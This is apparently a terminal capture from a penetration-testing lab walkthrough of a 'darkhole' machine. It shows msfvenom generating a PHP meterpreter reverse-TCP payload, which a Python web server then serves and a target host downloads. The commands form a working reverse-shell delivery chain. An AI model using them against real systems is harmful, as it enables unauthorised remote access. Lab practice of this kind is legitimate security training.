 ┌──(root㉿kali)-[~/darkhole]
└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.16 LPORT=9999 > te.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1113 bytes
┌──(root㉿kali)-[~/darkhole]
└─# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.1.34 - - [28/Nov/2024 20:18:23] "GET /te.php HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[~/darkhole]
└─#